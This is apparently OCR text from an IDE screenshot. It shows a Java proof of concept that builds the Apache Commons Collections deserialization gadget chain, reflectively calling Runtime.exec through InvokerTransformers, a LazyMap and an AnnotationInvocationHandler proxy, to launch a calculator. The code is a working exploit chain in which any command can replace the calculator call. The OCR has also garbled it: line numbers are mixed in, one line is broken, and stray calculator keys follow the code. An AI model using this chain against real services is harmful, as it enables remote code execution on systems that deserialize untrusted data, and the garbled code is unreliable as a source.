 23 public class TestExe {
7 1 2
24 public static void main(String[] args) throws Exception{
25
26 Transformer[] transformers = new Transformer[]{
27 new ConstantTransformer(Runtime.class),
28 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",
null}),
29 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
30 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open -a Calculator.app"})
31 };
32
33
34 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
35 HashedMap hashedMap = new HashedMap();
36 Map<Object, Object> decorate = LazyMap.decorate(hashedMap, chainedTransformer);
37
38 Class<?> Clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
39 Constructor<?> constructor = Clazz.getDeclaredConstructor(Class.class, Map.class);
40 constructor.setAccessible(true);
41 Object o = constructor.newInstance(Override.class, decorate);
42 Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class dler) o);
43 Object obj= constructor.newInstance(Target.class,mapProxy);
44
45 serialize(obj);
46 unserialize();
47
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
变量